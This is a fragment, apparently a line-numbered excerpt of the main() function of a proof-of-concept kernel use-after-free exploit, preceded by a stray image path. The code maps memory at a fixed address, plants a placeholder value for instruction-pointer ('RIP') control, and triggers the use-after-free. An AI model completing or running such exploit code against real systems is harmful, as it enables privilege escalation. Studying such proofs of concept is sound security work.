 132 int main(void)
133 {
134     char *addr;
135
136     addr = (char *)alloc_umem((void*)0x100000000,4096);
137     if(addr == NULL)
138         exit(0);
139     memset(addr,0xcc,4096);
140     *(unsigned long *)(addr + 0x79) = 0xdeadbeef; /* RIP control */
141
142     do_uaf();
143     socket(AF_INET,SOCK_STREAM,0);
144     close(fd2);
145     return 0;
146 }